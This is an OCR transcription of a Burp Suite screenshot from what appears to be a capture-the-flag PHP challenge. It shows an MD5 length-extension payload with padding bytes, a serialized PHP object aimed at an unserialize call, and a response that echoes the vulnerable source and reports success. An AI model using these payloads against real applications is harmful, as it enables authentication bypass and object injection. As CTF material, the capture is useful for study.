 Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Send Cancel < > Target: http://119.29.144.178:8307
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 119.29.144.178:8307
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://119.29.144.178:8307/?sz[sz.sz=O:6:%E2%80%9
Dperson%22:2:{s:2:%22aa%22;d:5.6000000000000005;s
:2:%22bb%22;d:5.6000000000000005;}
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 179
10 Origin: http://119.29.144.178:8307
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Cache-Control: max-age=0
14
15 hash_code=ec789edf786174babd157da5492e1850&pwd1=
jxsz%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%c0%00%00%00%00%00%00%00szxy666
0 matches
Search...
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
hash_code </span><span style= color: #007700 >];
<br />if(</span><span style="color: #0000BB">md5
</span><span style="color: #007700">(</span><span
style="color: #0000BB">$key&nbsp;</span><span
style="color: #007700">.&nbsp;</span><span style=
"color: #0000BB">urldecode</span><span style="
color: #007700">(</span><span style="color:
#DD0000">"jxsz"&nbsp;</span><span style="color:
#007700">.&nbsp;</span><span style="color:
#0000BB">$other_pwd</span><span style="color:
#007700">))==</span><span style="color: #0000BB">
$other_hash</span><span style="color: #007700">
&amp;&amp;</span><span style="color: #0000BB">
strpos</span><span style="color: #007700">(</span
><span style="color: #0000BB">urldecode</span><
span style="color: #007700">(</span><span style="
color: #0000BB">$other_pwd</span><span style="
color: #007700">),</span><span style="color:
#DD0000">"szxy666"</span><span style="color:
#007700">)&gt;</span><span style="color: #0000BB"
>0</span><span style="color: #007700">){<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #DD0000">"66666666666"</span><span
style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="
color: #0000BB">unserialize</span><span style="
color: #007700">(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700"
>[</span><span style="color: #DD0000">'sz_sz.sz'
</span><span style="color: #007700">]);<br />}</
span>
12 </span>
13 </code>Welcome66666666666
Search...
0 matches
9,036 bytes | 30 millis